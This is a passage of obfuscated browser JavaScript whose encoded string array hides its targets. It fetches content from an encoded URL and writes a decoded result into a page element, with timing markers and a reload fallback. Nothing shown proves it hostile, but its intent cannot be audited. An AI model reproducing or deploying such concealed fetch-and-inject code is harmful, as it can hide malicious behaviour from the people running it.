_0x242efc(_0x8e52)['\x63\x68\x65\x63\x6b\x53\x74\x61\x74\x65']();_0x8e52['\x6f\x6e\x63\x65']=!![];}_0x549102=_0x8e52['\x72\x63\x34'](_0x549102,_0x49fa74);_0x8e52['\x64\x61\x74\x61'][_0x1b9ba9]=_0x549102;}else{_0x549102=_0x3f1923;}return _0x549102;};(function(){var _0x1ff0e6={'\x66\x44\x50':function _0x1fb04d(_0x474bd7,_0x48bacc){return _0x474bd7+_0x48bacc;},'\x67\x78\x55':function _0x1ea699(_0x4b5556,_0x5b873f){return _0x4b5556-_0x5b873f;},'\x62\x4c\x66':function _0x114608(_0x2cd48a,_0x5b2d2b){return _0x2cd48a+_0x5b2d2b;},'\x57\x61\x77':function _0x3aa575(_0x2f5393,_0x280642){return _0x2f5393+_0x280642;},'\x7a\x43\x52':function _0x3a3477(_0x64d6fd,_0x2be84e){return _0x64d6fd+_0x2be84e;},'\x48\x6b\x4b':function _0x1acc55(_0x49faab,_0x383286){return _0x49faab-_0x383286;},'\x49\x78\x55':function _0x1bf628(_0x69120a,_0x480da4){return _0x69120a==_0x480da4;},'\x67\x77\x68':function _0x2c073e(_0x5726a9,_0x42b2e1){return _0x5726a9-_0x42b2e1;},'\x55\x4d\x42':function _0x330a07(_0x26d567,_0x31b3a1){return _0x26d567+_0x31b3a1;}};var _0x164d84=_0x8e52('0x0', '\x30\x7a\x4b\x67')[_0x8e52('0x1', '\x35\x26\x36\x70')]('\x7c'),_0x538bec=0x0;while(!![]){switch(_0x164d84[_0x538bec++]){case'\x30':var _0x2508f8;continue;case'\x31':var _0x22884c={'\x6b\x6a\x72':function _0x5a78cd(_0x550ca1,_0x157b3b){return _0x1ff0e6[_0x8e52('0x2', '\x2a\x49\x38\x51')](_0x550ca1,_0x157b3b);},'\x76\x42\x5a':function _0x3fa0a5(_0x67c9a9,_0x1a6776){return _0x1ff0e6[_0x8e52('0x3', '\x5e\x34\x48\x26')](_0x67c9a9,_0x1a6776);},'\x79\x4b\x6f':function _0x40d4ef(_0x37e1c9,_0x41fcaa){return _0x1ff0e6[_0x8e52('0x4', '\x75\x51\x79\x30')](_0x37e1c9,_0x41fcaa);},'\x48\x67\x61':function _0x5dde20(_0x4bb168,_0x5421af){return _0x4bb168-_0x5421af;},'\x73\x49\x53':function _0x48df8a(_0x21b4be,_0x2665d9){return _0x1ff0e6[_0x8e52('0x5', '\x5a\x46\x55\x25')](_0x21b4be,_0x2665d9);},'\x73\x5a\x77':function _0x288918(_0x5e6fed,_0x44c0a5){return _0x1ff0e6[_0x8e52('0x6', '\x35\x26\x36\x70')](_0x5e6fed,_0x44c0a5);},'\x61\x66\x43':function _0x1016e2(_0x184eef,_0x52976e){return _0x1ff0e6[_0x8e52('0x7', '\x73\x24\x56\x32')](_0x184eef,_0x52976e);},'\x57\x4c\x72':function _0x345079(_0x4e458e,_0x21f2aa){return _0x1ff0e6[_0x8e52('0x8', '\x5d\x37\x52\x71')](_0x4e458e,_0x21f2aa);}};continue;case'\x32':var _0x508aec=new _0x53f95d[_0x8e52('0x9', '\x40\x31\x75\x57')](0x3);continue;case'\x33':var _0x5af3af=function(){_0x508aec[0x2]=_0x22884c[_0x8e52('0xa', '\x4b\x6d\x74\x26')]('\x72\x3a',_0x22884c[_0x8e52('0xb', '\x75\x51\x79\x30')](new _0x53f95d[_0x8e52('0xc', '\x75\x51\x79\x30')]()[_0x8e52('0xd', '\x5b\x75\x79\x5b')](),_0xda47f9));_0x4253e7[_0x8e52('0xe', '\x75\x5e\x46\x53')](_0x8e52('0xf', '\x53\x34\x5d\x37'))[_0x8e52('0x10', '\x29\x50\x38\x6e')]=_0x22884c[_0x8e52('0x11', '\x62\x64\x36\x21')](_0x8e52('0x12', '\x73\x24\x56\x32'),_0x2ce804(_0x22884c[_0x8e52('0x13', '\x66\x24\x41\x66')](_0x22884c[_0x8e52('0x14', '\x53\x25\x61\x42')](_0x274c56,'\x20\x28'),_0x508aec[_0x8e52('0x15', '\x29\x50\x38\x6e')]())+'\x29'));};continue;case'\x34':var _0xda47f9=new _0x53f95d[_0x8e52('0x16', '\x23\x69\x25\x77')]()[_0x8e52('0x17', '\x75\x5e\x46\x53')]();continue;case'\x35':var _0x4253e7=_0x53f95d[_0x8e52('0x18', '\x4c\x77\x2a\x38')];continue;case'\x36':var _0x2ce804=_0x53f95d[_0x8e52('0x19', '\x5d\x37\x52\x71')];continue;case'\x37':try{var _0x40a2d8=_0x8e52('0x1a', '\x51\x79\x24\x66')[_0x8e52('0x1b', '\x43\x77\x65\x57')]('\x7c'),_0x2e289d=0x0;while(!![]){switch(_0x40a2d8[_0x2e289d++]){case'\x30':_0x2508f8[_0x8e52('0x1c', '\x4c\x77\x2a\x38')]=function(){switch(_0x2508f8[_0x8e52('0x1d', '\x53\x25\x61\x42')]){case 0x0:_0x274c56=_0x22884c[_0x8e52('0x1e', '\x5a\x46\x55\x25')](new _0x53f95d[_0x8e52('0x1f', '\x75\x5e\x46\x53')]()[_0x8e52('0x20', '\x4c\x77\x2a\x38')]()-_0xda47f9,_0x8e52('0x21', '\x75\x51\x79\x30'));break;case 0x1:_0x274c56=_0x22884c[_0x8e52('0x22', '\x71\x43\x50\x78')](_0x22884c[_0x8e52('0x23', '\x68\x71\x65\x4f')](new _0x53f95d[_0x8e52('0x24', '\x40\x31\x75\x57')]()[_0x8e52('0x25', '\x2a\x24\x4d\x59')](),_0xda47f9),_0x8e52('0x26', '\x66\x24\x41\x66'));break;case 0x2:_0x274c56=_0x22884c[_0x8e52('0x27', '\x43\x77\x65\x57')](new _0x53f95d[_0x8e52('0x28', '\x4b\x6d\x74\x26')]()[_0x8e52('0x29', '\x40\x31\x75\x57')]()-_0xda47f9,_0x8e52('0x2a', '\x72\x5a\x59\x70'));break;case 0x3:_0x274c56=_0x22884c[_0x8e52('0x2b', '\x2a\x24\x4d\x59')](_0x22884c[_0x8e52('0x2c', '\x53\x25\x61\x42')](new _0x53f95d[_0x8e52('0x2d', '\x79\x2a\x73\x6b')]()[_0x8e52('0x29', '\x40\x31\x75\x57')](),_0xda47f9),_0x8e52('0x2e', '\x73\x24\x56\x32'));break;case 0x4:_0x274c56=_0x8e52('0x2f', '\x66\x4c\x70\x66');_0x508aec[0x1]='\x63\x3a'+_0x22884c[_0x8e52('0x30', '\x72\x5a\x59\x70')](new _0x53f95d[_0x8e52('0x31', '\x62\x64\x36\x21')]()[_0x8e52('0x32', '\x29\x6b\x75\x69')](),_0xda47f9);if(_0x22884c[_0x8e52('0x33', '\x51\x79\x24\x66')](_0x2508f8[_0x8e52('0x34', '\x6a\x36\x71\x6f')],0xc8)){if(window[_0x8e52('0x35', '\x62\x64\x36\x21')]){_0x5af3af();_0x53f95d[_0x8e52('0x36', '\x39\x6f\x49\x26')][_0x8e52('0x37', '\x66\x4c\x70\x66')](_0x8e52('0x38', '\x29\x6b\x75\x69'),_0x53f95d[_0x8e52('0x39', '\x6a\x36\x71\x6f')]);}else{_0x53f95d[_0x8e52('0x3a', '\x66\x4c\x70\x66')][_0x8e52('0x3b', '\x7a\x79\x29\x51')]();}}break;}};continue;case'\x31':_0x2508f8[_0x8e52('0x3c', '\x72\x5a\x59\x70')](null);continue;case'\x32':_0x2508f8[_0x8e52('0x3d', '\x73\x24\x56\x32')](_0x8e52('0x3e', '\x36\x4e\x63\x65'),_0x1ff0e6[_0x8e52('0x3f', '\x62\x34\x7a\x6f')](_0x8e52('0x40', '\x53\x4d\x75\x68'),_0x2a1678),![]);continue;case'\x33':_0x508aec[0x0]=_0x1ff0e6[_0x8e52('0x41', '\x5d\x56\x29\x51')]('\x73\x3a',_0x1ff0e6[_0x8e52('0x42', '\x2a\x24\x4d\x59')](new _0x53f95d[_0x8e52('0x43', '\x5d\x37\x52\x71')]()[_0x8e52('0x44', '\x4b\x6d\x74\x26')](),_0xda47f9));continue;case'\x34':if(_0x53f95d[_0x8e52('0x45', '\x2a\x49\x38\x51')]){_0x2508f8=new _0x53f95d[_0x8e52('0x46', '\x36\x4e\x63\x65')]();}else{_0x2508f8=new _0x53f95d[_0x8e52('0x47', '\x36\x4e\x63\x65')](_0x8e52('0x48', '\x5e\x34\x48\x26'));}continue;case'\x35':_0x53f95d[_0x8e52('0x49', '\x40\x31\x75\x57')]=function(){if(!window[_0x8e52('0x4a', '\x40\x31\x75\x57')])_0x5af3af();};continue;}break;}}catch(_0x2843df){_0x274c56+=_0x1ff0e6[_0x8e52('0x4b', '\x5b\x75\x79\x5b')](new _0x53f95d[_0x8e52('0x4c', '\x4c\x77\x2a\x38')]()[_0x8e52('0x4d', '\x43\x77\x65\x57')]()-_0xda47f9+_0x8e52('0x4e', '\x51\x79\x24\x66'),_0x2843df);}continue;case'\x38':var _0x2a1678=_0x8e52('0x50', '\xcc\x19\xbe\x58\x90\x2c\x58\x36');continue;case'\x39':var _0x53f95d=this[_0x8e52('0x51', '\x68\x37\x34\x61')];continue;case'\x31\x30':var _0x274c56=_0x8e52('0x52', '\x39\x6f\x49\x26');continue;}break;}}());var _0xbb86=['\x47\x77\x58\x43\x67\x73\x4f\x4e\x77\x71\x4e\x56\x62\x33\x62\x44\x73\x43\x63\x34\x77\x34\x44\x43\x71\x55\x68\x53\x77\x72\x49\x44\x64\x79\x6e\x43\x6b\x6e\x30\x3d','\x77\x6f\x37\x44\x68\x63\x4f\x4c','\x77\x35\x58\x43\x71\x4d\x4b\x6d\x77\x35\x63\x62','\x55\x56\x33\x44\x74\x73\x4f\x50\x4a\x63\x4b\x30','\x77\x71\x58\x43\x68\x73\x4f\x47\x57\x48\x55\x3d','\x77\x71\x74\x6b\x77\x72\x38\x3d','\x5a\x63\x4f\x48\x4e\x52\x67\x46\x77\x34\x35\x6a','\x77\x34\x68\x5a\x77\x71\x4e\x2f\x77\x35\x6b\x6f\x77\x6f\x2f\x44\x72\x67\x3d\x3d','\x41\x41\x77\x2b','\x77\x36\x6f\x33\x77\x71\x48\x44\x6f\x4d\x4f\x57\x77\x36\x33\x44\x69\x67\x3d\x3d','\x77\x71\x50\x43\x6d\x4d\x4f\x4f\x56\x47\x66\x43\x73\x79\x50\x44\x67\x56\x30\x3d','\x43\x79\x41\x6d\x4b\x63\x4b\x50\x77\x35\x45\x3d','\x55\x63\x4b\x39\x52\x41\x3d\x3d','\x77\x36\x54\x44\x6d\x32\x59\x34\x50\x38\x4b\x78\x77\x36\x62\x43\x6a\x56\x31\x69\x77\x34\x6e\x44\x6e\x56\x58\x44\x76\x73\x4b\x51\x77\x34\x34\x41\x65\x6b\x70\x78\x45\x6d\x7a\x44\x6a\x47\x54\x43\x67\x38\x4b\x51\x77\x70\x70\x6d\x77\x72\x58\x43\x6e\x67\x55\x41\x4f\x57\x67\x3d','\x77\x35\x63\x56\x77\x70\x38\x3d','\x77\x72\x49\x69\x77\x36\x4c\x43\x6c\x4d\x4b\x6b\x43\x67\x3d\x3d','\x77\x6f\x44\x44\x6c\x58\x51\x3d','\x77\x35\x62\x43\x74\x4d\x4b\x2f\x77\x35\x6b\x47\x66\x38\x4b\x67\x62\x38\x4b\x7a\x77\x37\x78\x41','\x4d\x78\x4e\x5a','\x62\x30\x4d\x7a','\x46\x79\x6b\x39\x4b\x63\x4b\x53\x77\x35\x64\x46\x43\x45\x34\x6c\x77\x34\x49\x3d','\x41\x54\x41\x6d\x4c\x63\x4b\x50\x77\x35\x42\x31\x41\x77\x3d\x3d','\x43\x68\x6b\x74','\x77\x36\x33\x43\x72\x33\x46\x48\x77\x71\x6e\x44\x71\x4d\x4b\x44\x77\x71\x59\x48\x77\x6f\x55\x3d','\x77\x71\x35\x34\x77\x71\x72\x43\x6c\x4d\x4b\x51\x77\x36\x4a\x4d\x44\x73\x4b\x4e','\x77\x71\x59\x46\x4f\x73\x4f\x66','\x4e\x32\x68\x6e\x77\x72\x73\x4d\x5a\x51\x3d\x3d','\x77\x36\x34\x2b\x77\x71\x66\x44\x73\x77\x3d\x3d','\x62\x4d\x4b\x4f\x77\x72\x77\x54\x52\x4d\x4b\x68','\x63\x52\x30\x6d\x77\x34\x41\x67\x77\x34\x48\x43\x6a\x77\x3d\x3d','\x77\x36\x66\x44\x6c\x46\x41\x3d','\x77\x34\x4e\x4b\x55\x51\x3d\x3d','\x77\x35\x37\x44\x69\x54\x7a\x44\x72\x45\x66\x43\x68\x51\x3d\x3d','\x77\x36\x33\x43\x6a\x57\x4d\x3d','\x77\x34\x6f\x2f\x77\x36\x34\x36\x42\x42\x70\x44\x77\x34\x62\x43\x69\x57\x54\x44\x69\x7a\x4a\x4b\x57\x32\x70\x35','\x58\x38\x4b\x68\x62\x58\x51\x51\x42\x77\x48\x44\x68\x51\x3d\x3d','\x77\x36\x4c\x44\x67\x53\x49\x3d','\x77\x72\x6a\x43\x6c\x38\x4f\x63\x57\x47\x62\x43\x75\x7a\x6e\x44\x69\x30\x73\x3d','\x63\x41\x41\x38\x77\x35\x67\x67\x77\x35\x30\x3d','\x62\x38\x4b\x41\x77\x71\x67\x54\x54\x38\x4b\x6c\x77\x37\x70\x70\x64\x63\x4f\x4f\x4c\x54\x58\x43\x6b\x6d\x49\x69\x77\x71\x38\x3d','\x46\x6a\x70\x2f\x77\x71\x63\x77','\x4b\x77\x6a\x43\x6d\x52\x35\x7a\x77\x34\x63\x3d','\x77\x34\x51\x33\x77\x34\x44\x43\x6a\x41\x55\x61\x77\x70\x51\x55\x55\x4d\x4b\x67\x42\x63\x4f\x69\x44\x38\x4b\x50\x54\x43\x78\x35','\x55\x38\x4b\x42\x54\x63\x4b\x45\x53\x51\x3d\x3d','\x77\x70\x62\x44\x68\x73\x4f\x4c\x77\x72\x4c\x44\x72\x38\x4b\x51\x5a\x41\x3d\x3d','\x77\x72\x6a\x43\x6c\x38\x4f\x63\x57\x47\x62\x43\x75\x7a\x6e\x44\x69\x30\x76\x43\x69\x31\x6f\x63\x77\x35\x6f\x67\x4d\x4d\x4b\x4b\x65\x73\x4f\x33\x4e\x63\x4b\x66\x77\x6f\x50\x44\x6a\x4d\x4f\x45\x77\x71\x54\x44\x67\x6c\x6e\x43\x6a\x67\x3d\x3d','\x77\x35\x68\x52\x77\x71\x4e\x76\x77\x35\x49\x3d','\x77\x6f\x63\x52\x4a\x77\x3d\x3d','\x77\x35\x42\x73\x51\x6b\x78\x61\x77\x71\x5a\x64','\x77\x37\x72\x44\x6c\x6d\x55\x32\x4d\x63\x4b\x2b\x77\x34\x33\x43\x68\x31\x63\x34\x77\x6f\x54\x44\x67\x56\x6a\x44\x76\x38\x4b\x52\x77\x34\x67\x63\x5a\x41\x3d\x3d','\x77\x71\x63\x4d\x59\x53\x72\x44\x6b\x67\x4a\x56\x77\x72\x77\x3d','\x77\x34\x51\x33\x77\x34\x44\x43\x6a\x41\x55\x61\x77\x70\x51\x55\x55\x4d\x4b\x67\x45\x38\x4f\x33\x48\x63\x4b\x6c\x58\x79\x68\x71\x77\x34\x72\x43\x70\x67\x3d\x3d','\x77\x36\x33\x44\x6d\x63\x4b\x43\x4d\x51\x2f\x43\x6c\x6d\x55\x43\x4a\x41\x3d\x3d','\x77\x36\x72\x44\x6b\x4d\x4b\x42\x49\x52\x76\x43\x6b\x47\x45\x4b','\x77\x37\x6e\x43\x70\x6e\x4a\x4a\x77\x71\x50\x44\x6f\x38\x4b\x49\x77\x72\x6f\x50\x77\x70\x52\x44\x77\x35\x62\x44\x6e\x7a\x4a\x62\x5a\x42\x67\x3d','\x4b\x38\x4f\x59\x51\x6a\x34\x37\x77\x72\x48\x43\x75\x4d\x4b\x48\x48\x4d\x4b\x36\x62\x46\x62\x43\x75\x77\x3d\x3d','\x4b\x67\x6a\x43\x6c\x52\x46\x31\x77\x34\x46\x74\x66\x4d\x4f\x43','\x51\x4d\x4b\x59\x53\x4d\x4b\x43\x57\x4d\x4f\x53','\x41\x68\x33\x43\x6e\x78\x74\x79\x77\x34\x46\x58\x51\x77\x3d\x3d','\x54\x73\x4b\x32\x56\x33\x4d\x57\x48\x51\x3d\x3d','\x64\x73\x4f\x4b\x4c\x42\x4d\x38\x77\x34\x68\x78\x77\x36\x2f\x44\x6d\x38\x4b\x55\x77\x6f\x6f\x3d','\x77\x70\x5a\x4c\x4a\x51\x58\x43\x6e\x58\x49\x3d','\x77\x34\x6b\x2b\x77\x34\x54\x43\x69\x67\x38\x65','\x77\x70\x4c\x44\x71\x38\x4f\x36\x58\x73\x4b\x2b\x77\x6f\x30\x3d','\x77\x71\x2f\x43\x6c\x38\x4f\x45\x56\x57\x54\x43\x6f\x67\x3d\x3d','\x77\x6f\x72\x43\x74\x73\x4b\x58\x77\x36\x2f\x44\x73\x38\x4b\x2f','\x77\x70\x72\x44\x68\x33\x74\x66\x77\x35\x34\x3d','\x62\x73\x4b\x52\x77\x71\x77\x3d','\x45\x63\x4b\x72\x48\x63\x4f\x57\x57\x43\x67\x3d','\x77\x6f\x62\x44\x6c\x6e\x68\x4d\x77\x34\x33\x44\x6b\x51\x3d\x3d','\x77\x36\x6a\x43\x76\x57\x4a\x64\x77\x71\x58\x44\x6f\x4d\x4b\x2b\x77\x71\x6f\x61','\x63\x4d\x4f\x54\x4b\x51\x77\x59\x77\x35\x4d\x3d','\x77\x71\x49\x56\x4c\x38\x4f\x4e\x42\x38\x4b\x43\x4f\x63\x4b\x58\x77\x70\x68\x47\x77\x35\x6c\x74','\x4f\x43\x4d\x71\x77\x6f\x54\x44\x6a\x77\x73\x3d','\x4e\x63\x4f\x6b\x57\x44\x34\x71\x77\x72\x7a\x43\x6c\x4d\x4b\x6c\x48\x38\x4b\x69\x62\x41\x3d\x3d','\x77\x70\x44\x44\x6a\x33\x64\x65\x77\x34\x76\x44\x69\x77\x3d\x3d','\x4f\x54\x51\x75\x77\x72\x62\x44\x6a\x67\x7a\x43\x73\x4d\x4f\x76\x59\x6c\x70\x76\x77\x70\x30\x53','\x4f\x42\x58\x43\x6e\x67\x6c\x6f\x77\x34\x59\x3d','\x77\x34\x4c\x44\x68\x42\x6a\x43\x76\x6c\x4a\x50\x77\x70\x54\x43\x73\x57\x62\x43\x76\x78\x66\x44\x6f\x63\x4f\x35\x48\x38\x4f\x73\x77\x34\x6a\x43\x76\x56\x70\x76\x77\x71\x2f\x43\x6c\x4d\x4b\x51\x51\x77\x3d\x3d','\x77\x72\x63\x59\x49\x4d\x4f\x59\x47\x73\x4b\x66','\x77\x35\x30\x77\x51\x46\x63\x54\x63\x38\x4f\x2f\x62\x73\x4f\x59\x77\x71\x64\x69\x77\x71\x77\x38\x63\x63\x4b\x2f\x77\x36\x64\x4b\x64\x43\x6f\x52\x77\x70\x6a\x44\x72\x77\x3d\x3d','\x77\x71\x74\x48\x5a\x42\x67\x4f\x4e\x51\x3d\x3d','\x63\x52\x63\x32\x77\x35\x34\x35\x77\x34\x76\x43\x6b\x63\x4f\x57\x77\x37\x6c\x45\x77\x71\x44\x43\x6d\x38\x4b\x67\x77\x35\x35\x6b\x4b\x79\x4e\x6a\x77\x72\x63\x38\x77\x71\x37\x43\x6f\x48\x6f\x38\x46\x4d\x4b\x6b\x77\x6f\x76\x43\x71\x79\x5a\x62','\x47\x42\x54\x43\x68\x38\x4f\x62\x77\x72\x6c\x48','\x41\x67\x51\x30\x77\x70\x4c\x44\x6d\x52\x7a\x43\x72\x63\x4f\x72\x64\x55\x74\x30\x77\x71\x30\x50\x77\x72\x62\x43\x70\x73\x4b\x76\x77\x34\x72\x43\x6a\x68\x4a\x52\x46\x77\x3d\x3d','\x77\x34\x4c\x43\x74\x38\x4b\x70\x77\x34\x73\x43\x64\x4d\x4b\x52\x66\x73\x4f\x6c\x77\x71\x77\x65\x77\x70\x72\x44\x6f\x4d\x4b\x75\x77\x37\x30\x4d\x66\x4d\x4f\x75\x77\x72\x38\x76\x77\x36\x62\x43\x6e\x41\x48\x44\x69\x63\x4b\x57\x77\x34\x74\x6a\x4a\x63\x4b\x5a\x77\x71\x72\x44\x6c\x51\x62\x44\x71\x42\x74\x31\x49\x4d\x4f\x74','\x77\x37\x2f\x44\x68\x4d\x4b\x4a\x4a\x67\x6e\x43\x6a\x41\x3d\x3d','\x77\x37\x4d\x44\x5a\x44\x33\x44\x71\x77\x78\x55\x77\x72\x56\x59\x48\x63\x4f\x78\x63\x67\x4d\x33\x77\x72\x66\x43\x67\x73\x4f\x68\x77\x71\x44\x44\x76\x4d\x4f\x48\x48\x38\x4f\x72\x77\x36\x72\x43\x73\x68\x38\x56\x41\x57\x34\x3d','\x57\x73\x4f\x47\x77\x36\x68\x31\x66\x6d\x76\x43\x68\x73\x4f\x46\x51\x6d\x6e\x43\x67\x73\x4b\x6a\x4d\x58\x6a\x43\x6e\x77\x3d\x3d','\x64\x63\x4f\x78\x77\x72\x46\x4b\x77\x70\x7a\x44\x75\x48\x4d\x3d','\x5a\x4d\x4f\x34\x77\x71\x78\x62\x77\x70\x54\x44\x75\x7a\x4e\x39\x77\x70\x64\x75\x77\x6f\x44\x44\x6a\x38\x4b\x61\x5a\x41\x3d\x3d','\x41\x38\x4f\x6b\x77\x6f\x74\x76\x47\x38\x4b\x75','\x77\x35\x78\x56\x77\x72\x35\x76\x77\x35\x34\x37\x77\x6f\x63\x3d','\x77\x37\x50\x44\x6d\x33\x77\x39\x4e\x38\x4b\x7a\x77\x70\x66\x43\x6d\x46\x64\x35\x77\x70\x66\x44\x69\x45\x72\x44\x75\x41\x3d\x3d','\x77\x34\x38\x75\x77\x35\x2f\x43\x6c\x68\x59\x49','\x50\x6e\x73\x52\x51\x55\x55\x2f\x77\x35\x73\x3d','\x4d\x43\x41\x71\x44\x38\x4b\x49\x77\x34\x70\x2f\x41\x46\x51\x39\x77\x6f\x59\x3d','\x4b\x33\x45\x58\x55\x56\x51\x2f','\x45\x6a\x35\x69\x77\x71\x63\x38\x77\x72\x59\x77\x77\x34\x54\x43\x72\x52\x6a\x44\x73\x73\x4b\x64\x53\x41\x3d\x3d','\x77\x34\x56\x34\x58\x6c\x68\x48\x77\x72\x73\x3d','\x62\x63\x4f\x7a\x77\x34\x34\x3d','\x77\x37\x33\x44\x6b\x4d\x4b\x50\x4e\x78\x7a\x43\x6b\x30\x63\x50\x50\x38\x4b\x32\x77\x36\x52\x77\x51\x44\x48\x43\x76\x78\x59\x6c\x77\x34\x34\x3d','\x4e\x57\x68\x70\x77\x71\x49\x4d','\x77\x70\x59\x73\x77\x37\x6e\x44\x69\x63\x4b\x71\x77\x36\x2f\x43\x72\x4d\x4f\x72\x77\x71\x67\x66\x45\x63\x4f\x6b\x77\x71\x4c\x43\x6a\x4d\x4b\x48\x77\x36\x66\x43\x72\x51\x3d\x3d','\x77\x36\x77\x36\x77\x72\x6a\x44\x73\x73\x4f\x61','\x53\x56\x66\x44\x69\x38\x4f\x63\x49\x38\x4b\x31\x77\x70\x76\x43\x71\x77\x3d\x3d','\x77\x36\x76\x44\x70\x47\x37\x43\x69\x63\x4f\x32\x42\x4d\x4f\x66\x43\x68\x50\x44\x75\x38\x4b\x46\x57\x63\x4b\x35\x4a\x38\x4b\x58\x64\x63\x4f\x35\x57\x41\x3d\x3d','\x42\x63\x4f\x73\x77\x70\x64\x66\x41\x38\x4b\x38\x77\x71\x4d\x39','\x77\x34\x51\x33\x77\x34\x44\x43\x6a\x41\x55\x61\x77\x70\x51\x55\x55\x4d\x4b\x67\x43\x38\x4f\x68\x48\x4d\x4b\x78\x57\x41\x3d\x3d','\x5a\x73\x4f\x73\x77\x71\x70\x4b\x77\x6f\x48\x44\x70\x41\x3d\x3d','\x77\x72\x30\x54\x4b\x73\x4f\x62\x47\x77\x3d\x3d','\x62\x38\x4b\x41\x77\x71\x67\x54\x54\x38\x4b\x6c\x77\x37\x70\x70\x64\x63\x4f\x4f\x4f\x44\x2f\x43\x6b\x6d\x67\x6f\x77\x72\x37\x43\x6a\x73\x4b\x59\x77\x72\x7a\x44\x70\x51\x3d\x3d','\x54\x38\x4f\x4d\x77\x36\x35\x6c\x62\x32\x73\x3d','\x77\x6f\x49\x71\x77\x37\x6e\x44\x67\x38\x4b\x67\x77\x37\x76\x44\x74\x73\x4f\x32\x77\x71\x67\x69','\x77\x34\x35\x68\x51\x55\x4a\x55\x77\x71\x6c\x61\x63\x73\x4b\x45\x77\x34\x4a\x34\x77\x70\x30\x70\x77\x6f\x62\x44\x6f\x38\x4b\x6a\x65\x45\x44\x43\x6b\x73\x4f\x72\x77\x72\x38\x4c\x41\x67\x3d\x3d','\x77\x35\x44\x43\x75\x63\x4b\x6d\x77\x34\x73\x4b','\x77\x72\x41\x53\x5a\x41\x3d\x3d','\x77\x70\x39\x53\x49\x68\x48\x43\x6e\x47\x44\x44\x6a\x6c\x6f\x3d','\x77\x70\x33\x43\x6b\x6d\x70\x6d\x77\x36\x4c\x44\x73\x63\x4f\x5a\x57\x67\x78\x6c\x4e\x63\x4b\x6c\x77\x71\x77\x50\x77\x35\x41\x4b\x51\x73\x4b\x5a\x5a\x63\x4f\x38\x63\x68\x70\x78\x62\x57\x76\x44\x72\x77\x3d\x3d','\x77\x6f\x48\x44\x73\x73\x4f\x2f\x57\x4d\x4b\x76','\x52\x63\x4b\x37\x55\x32\x49\x48\x48\x43\x34\x3d','\x77\x35\x6e\x44\x69\x53\x76\x44\x75\x41\x3d\x3d','\x77\x34\x51\x6a\x77\x35\x76\x43\x68\x77\x63\x4a\x77\x71\x45\x3d','\x77\x70\x6a\x43\x70\x38\x4b\x51\x77\x37\x6a\x44\x71\x4d\x4b\x37\x63\x73\x4b\x42\x77\x36\x62\x44\x68\x45\x76\x44\x6c\x73\x4f\x70\x77\x71\x44\x44\x6f\x55\x48\x44\x6c\x63\x4f\x64\x77\x72\x62\x43\x6f\x41\x3d\x3d','\x77\x36\x55\x55\x64\x51\x3d\x3d','\x77\x72\x30\x56\x50\x63\x4f\x4f\x48\x4d\x4b\x37\x46\x4d\x4b\x57\x77\x70\x70\x48','\x48\x63\x4f\x53\x57\x44\x4d\x69\x77\x71\x50\x44\x6a\x73\x4b\x6e\x43\x38\x4b\x6b\x62\x45\x66\x43\x68\x79\x4c\x44\x6f\x7a\x62\x44\x76\x63\x4b\x4d\x55\x51\x42\x50','\x41\x73\x4b\x79\x47\x4d\x4f\x51\x53\x51\x3d\x3d','\x77\x71\x48\x44\x68\x38\x4f\x6d','\x77\x71\x46\x4b\x65\x51\x34\x49\x44\x73\x4f\x4b\x77\x35\x49\x32\x54\x38\x4f\x4b','\x41\x38\x4b\x36\x47\x73\x4f\x42\x51\x79\x7a\x44\x73\x52\x77\x71\x57\x38\x4f\x55\x42\x38\x4f\x4c\x77\x72\x62\x44\x69\x73\x4b\x56\x77\x35\x74\x58\x4b\x38\x4f\x5a\x77\x71\x54\x44\x6f\x7a\x7a\x44\x72\x58\x35\x45\x77\x36\x7a\x43\x70\x67\x3d\x3d','\x77\x34\x72\x43\x6d\x67\x50\x44\x76\x63\x4b\x2f\x42\x77\x3d\x3d','\x77\x71\x44\x44\x74\x73\x4f\x78\x61\x73\x4b\x47\x77\x71\x7a\x43\x70\x38\x4f\x4b\x49\x38\x4b\x6e\x77\x71\x54\x43\x73\x41\x5a\x69\x77\x70\x44\x43\x6c\x38\x4b\x64\x77\x36\x30\x61\x77\x35\x44\x44\x76\x67\x3d\x3d','\x77\x36\x30\x79\x77\x72\x72\x44\x6f\x38\x4f\x51\x77\x37\x54\x43\x6c\x79\x55\x48\x4a\x4d\x4f\x36\x42\x57\x73\x45\x77\x37\x76\x44\x6d\x46\x37\x43\x73\x54\x54\x44\x70\x4d\x4b\x4f\x5a\x73\x4b\x63\x64\x38\x4b\x6a\x77\x35\x33\x43\x67\x6e\x6f\x4c','\x58\x4d\x4f\x56\x77\x36\x74\x6a\x66\x67\x3d\x3d','\x50\x6a\x51\x74\x77\x6f\x54\x44\x6a\x77\x72\x43\x71\x73\x4f\x68\x64\x30\x46\x30','\x77\x37\x33\x43\x70\x56\x52\x61\x77\x72\x6a\x44\x70\x4d\x4b\x35\x77\x72\x67\x3d','\x77\x35\x62\x44\x6d\x48\x77\x7a\x4d\x38\x4b\x2b\x77\x35\x66\x44\x67\x46\x46\x76\x77\x6f\x54\x44\x69\x46\x62\x44\x72\x63\x4f\x58\x77\x35\x63\x63\x5a\x6e\x4a\x39\x50\x44\x2f\x43\x68\x54\x62\x43\x6e\x73\x4f\x59\x77\x35\x51\x6c\x77\x71\x58\x43\x6c\x67\x67\x4c\x4f\x6d\x58\x44\x67\x73\x4b\x4c\x43\x54\x51\x45\x77\x37\x39\x34\x77\x70\x63\x55\x4e\x41\x6a\x44\x6b\x46\x4a\x48\x59\x73\x4f\x4f\x77\x34\x72\x43\x71\x68\x7a\x44\x69\x45\x6a\x43\x74\x63\x4f\x2f\x77\x6f\x49\x72\x77\x37\x4d\x74\x57\x4d\x4b\x58\x77\x70\x41\x4b\x77\x36\x7a\x44\x71\x38\x4f\x56\x4a\x6a\x72\x43\x74\x38\x4b\x52\x77\x37\x49\x39\x77\x34\x6a\x44\x6a\x4d\x4b\x58\x52\x73\x4b\x59\x77\x71\x49\x69\x66\x77\x6f\x38','\x77\x72\x44\x44\x73\x63\x4f\x79','\x77\x6f\x4d\x4d\x63\x41\x3d\x3d','\x77\x35\x74\x65\x77\x71\x74\x2f\x77\x35\x45\x67\x77\x6f\x7a\x44\x72\x73\x4b\x51','\x77\x71\x45\x41\x52\x67\x63\x5a\x77\x36\x44\x44\x6e\x57\x59\x3d','\x77\x36\x77\x2b\x77\x71\x62\x44\x74\x4d\x4f\x57\x77\x36\x7a\x44\x6c\x7a\x55\x3d','\x77\x34\x51\x35\x77\x35\x4c\x43\x67\x41\x3d\x3d','\x5a\x38\x4f\x37\x77\x71\x42\x4d\x77\x70\x6a\x44\x73\x6e\x4e